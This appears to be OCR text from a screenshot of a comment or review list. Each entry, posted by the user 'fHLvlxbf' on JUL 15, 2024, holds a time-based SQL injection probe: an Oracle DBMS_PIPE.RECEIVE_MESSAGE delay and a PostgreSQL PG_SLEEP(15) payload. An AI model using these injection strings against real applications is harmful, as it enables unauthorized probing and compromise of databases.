
fHLvlxbf
JUL 15, 2024
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
fHLvlxbf
JUL 15, 2024
555oaOTZbKf')) OR 421=(SELECT 421 FROM
PG_SLEEP(15))--
fHLvlxbf
JUL 15, 2024